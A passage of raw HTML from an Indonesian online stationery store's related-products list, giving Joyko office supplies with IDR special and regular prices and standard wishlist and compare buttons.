aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1489,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1489","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_730" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-document-bag-dcb-40-bill-kotak.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-730"><span class="product-image-wrapper"><!--mf_product_label_comment_730--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb39b5-jk-dcb39bi-jk-dcb40a4-jk-dcb40a5jk-dcb40b4-jk-dcb40b5jk-dcb40bi-jk-dcb42a4_hmmskiwp7qkdnnfm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Document&#x20;Bag&#x20;DCB-40&#x20;Bill&#x20;&#x28;Kotak&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument"/></span></span>  <style>.product-image-container-730 {
    width: 152px;
}
.product-image-container-730 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-40&#x20;Bill&#x20;&#x28;Kotak&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulis.co.id/joyko-document-bag-dcb-40-bill-kotak.html">Joyko Document Bag DCB-40 Bill (Kotak) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="730" data-price-box="product-id-730">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-730"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-730"  data-price-amount="7800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox730" name="related_products[]" value="730" /><label class="label" for="related-checkbox730"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":730,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"730","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_582" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-correction-tape-ct-533.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-582"><span class="product-image-wrapper"><!--mf_product_label_comment_582--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-533-sku-jk-ct533_oywss6q5i9lbatfc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-533"/></span></span>  <style>.product-image-container-582 {
    width: 152px;
}
.product-image-container-582 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-533&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattulis.co.id/joyko-correction-tape-ct-533.html">Joyko Correction Tape CT-533 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="582" data-price-box="product-id-582">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-582"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-582"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox582" name="related_products[]" value="582" /><label class="label" for="related-checkbox582"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":582,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"582","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1054" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-index-memo-im-53-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1054"><span class="product-image-wrapper"><!--mf_product_label_comment_1054--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-sku-jk-im48-jk-im49-jk-im50-jk-im51-jk-im52-jk-im53-jk-im54_johedmdp3j6rjp2r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-53&#x20;&#x28;Kertas&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1054 {
    width: 152px;
}
.product-image-container-1054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-53&#x20;&#x28;Kertas&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattulis.co.id/joyko-index-memo-im-53-kertas.html">Joyko Index &amp; Memo IM-53 (Kertas) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1054" data-price-box="product-id-1054">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1054"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1054"  data-price-amount="16100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1054" name="related_products[]" value="1054" /><label class="label" for="related-checkbox1054"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1054,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1054","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1491" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-ruler-rl-ac15-15cm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1491"><span class="product-image-wrapper"><!--mf_product_label_comment_1491--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ruler-rl-ac15-15cm-sku-jk-rlac15.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Penggaris&#x20;Plastik&#x20;Panjang&#x20;Joyko&#x20;Ruler&#x20;RL-AC15&#x20;&#x28;15cm&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1491 {
    width: 152px;
}
.product-image-container-1491 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ruler&#x20;RL-AC15&#x20;&#x28;15cm&#x29;&#x20;Penggaris&#x20;Plastik&#x20;Panjang" href="https://www.alattulis.co.id/joyko-ruler-rl-ac15-15cm.html">Joyko Ruler RL-AC15 (15cm) Penggaris Plastik Panjang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1491" data-price-box="product-id-1491">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1491"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1491"  data-price-amount="4800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1491" name="related_products[]" value="1491" /><label class="label" for="related-checkbox1491"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1491,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1491","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1677" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-stationery-tape-stt-32-24mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1677"><span class="product-image-wrapper"><!--mf_product_label_comment_1677--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-32-24mm-x-45m-sku-jk-stt32_0wxwb0xz6o3gkpyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Selotip&#x20;&#x28;Stationery&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1677 {
    width: 152px;
}
.product-image-container-1677 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-32&#x20;&#x28;24mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.alattulis.co.id/joyko-stationery-tape-stt-32-24mm-x-45m.html">Joyko Stationery Tape STT-32 (24mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1677" data-price-box="product-id-1677">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1677"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1677"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1677" name="related_products[]" value="1677" /><label class="label" for="related-checkbox1677"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1677,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1677","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.alattulis.co.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1486"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1486"  data-price-amount="36800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1486" name="related_products[]" value="1486" /><label class="label" for="related-checkbox1486"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1486,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1486","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_919" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-gel-pen-gp-337-paspen-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-919"><span class="product-image-wrapper"><!--mf_product_label_comment_919--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-337&#x20;Paspen&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-919 {
    width: 152px;
}
.product-image-container-919 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-337&#x20;Paspen&#x20;Gel" href="https://www.alattulis.co.id/joyko-gel-pen-gp-337-paspen-gel.html">Joyko Gel Pen GP-337 Paspen Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="919" data-price-box="product-id-919">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-919"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-919"  data-price-amount="32200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox919" name="related_products[]" value="919" /><label class="label" for="related-checkbox919"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":919,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"919","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1602" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-sharpener-b-24ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1602"><span class="product-image-wrapper"><!--mf_product_label_comment_1602--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-24-ptl-sku-jk-b-24ptl_4mkcs6zkkpim5gca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sharpener&#x20;B-24PTL&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1602 {
    width: 152px;
}
.product-image-container-1602 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-24PTL&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.alattulis.co.id/joyko-sharpener-b-24ptl.html">Joyko Sharpener B-24PTL Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1602" data-price-box="product-id-1602">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1602"  data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1602"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1602" name="related_products[]" value="1602" /><label class="label" for="related-checkbox1602"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1602,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1602","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_395" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-binder-clip-155.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-395"><span class="product-image-wrapper"><!--mf_product_label_comment_395--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-395 {
    width: 152px;
}
.product-image-container-395 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulis.co.id/joyko-binder-clip-155.html">Joyko Binder Clip 155 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="395" data-price-box="product-id-395">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-395"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-395"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox395" name="related_products[]" value="395" /><label class="label" for="related-checkbox395"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":395,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"395","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1298" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-notebook-nb-705-b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1298"><span class="product-image-wrapper"><!--mf_product_label_comment_1298--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 